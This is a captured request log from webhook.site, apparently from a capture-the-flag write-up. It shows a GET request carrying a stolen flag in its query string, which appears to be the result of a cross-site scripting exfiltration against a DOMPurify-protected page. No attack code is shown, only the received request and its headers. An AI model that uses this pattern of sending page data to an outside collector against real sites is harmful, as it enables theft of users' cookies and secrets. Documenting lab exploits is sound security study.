 Request Details
Permalink Raw content Export as
GET https://webhook.site/016547ba-79c7-4a80-b9d4-5e4f21e63513?c=flag%3Dflag%7Bwh0_n
33d5_d0mpur1fy%7D
Host 2600:1900:2000:20:c00:: whois
Date Jun 23, 2020 11:36 PM (a few seconds ago)
Size 0 bytes
ID d9ca1e72-d56e-4892-a386-12d3efdcebc7
Files
Query strings
c flag=flag{wh0_n33d5_d0mpur1fy}
No content
Headers
connection close
accept-encoding gzip, deflate, br
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck...
upgrade-insecure- 1
requests
host webhook.site
content-length
content-type
Form values
(empty)